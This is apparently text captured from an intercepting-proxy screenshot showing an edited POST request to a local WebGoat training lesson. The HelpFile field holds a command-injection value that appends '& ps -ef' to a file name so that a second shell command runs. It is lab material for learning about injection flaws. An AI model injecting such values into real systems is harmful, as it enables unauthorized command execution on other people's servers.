 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://127.0.0.1:8087/WebGoat/attack?Screen=1922448916&menu=1100 HTTP/1.1 Tra
Header Value
Host 127.0.0.1...
User-Agent Mozilla/5....
URLEncoded Text Hex
Variable Value
HelpFile AccessControlMatrix.help"& ps -ef"
SUBMIT View